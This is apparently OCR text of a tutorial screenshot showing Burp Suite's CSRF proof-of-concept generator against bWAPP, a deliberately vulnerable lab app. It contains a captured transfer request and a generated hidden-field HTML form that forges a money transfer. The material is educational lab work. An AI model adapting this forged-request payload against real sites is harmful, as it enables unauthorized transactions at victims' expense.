 CSRF PoC generator
Request to: http://192.168.1.8
? Options
Raw Params Headers Hex
GET /bwapp/bWAPP/csrf_2.php?account=12345678912345&amount=0&action=transfer
HTTP/1.1
Host: 192.168.1.8
www.hackingarticles.in
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:58.0)
Gecko/20100101 Firefox/58.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
? < + > Type a search term 0 matches
CSRF HTML:
<body>
<script>history.pushState('', '', '/')</script>
<form action="http://192.168.1.8/bwapp/bWAPP/csrf_2.php">
<input type="hidden" name="account" value="987654321475" />
www.hackingarticles.in
<input type="hidden" name="amount" value="800" />
<input type="hidden" name="action" value="transfer" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>
? < + > Type a search term 0 matches
Regenerate Test in browser Copy HTML Close